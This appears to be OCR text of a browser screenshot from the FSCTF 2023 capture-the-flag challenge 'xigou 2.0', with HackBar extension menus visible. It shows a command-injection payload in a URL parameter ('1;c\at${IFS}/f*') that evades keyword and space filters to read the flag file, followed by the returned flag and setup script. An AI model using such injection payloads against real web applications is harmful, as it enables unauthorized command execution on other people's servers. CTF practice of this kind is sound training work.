 [FSCTF 2023]细狗2.0 | NSSCTF
node4.anna.nssctf.cn:28435/moyu
node4.anna.nssctf.cn:28435/moyu.php?hongzh0=1%3Bc\at%24{IFS}%2Ff*
1
火狐官方站点 新手上路 常用网址 TSY244 AIchatOS 其他书签 移动设备上的书签
行不行啊细狗，你就输了个这？ 1;c\at${IFS}/f*NSSCTF{79a4e729-d61c-4475-865d-3d710ea1c1c8} #!/bin/bash echo $FLAG > /flag export FLAG=not_flag FLAG=not_flag rm -f /flag.sh
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28435/moyu.php?hongzh0=1%3Bc%5Cat%24%7BIFS%7D%2Ff* 1;c\at${IFS}/f*
Split URL
Execute
Post data Referer User Agent Cookies Clear All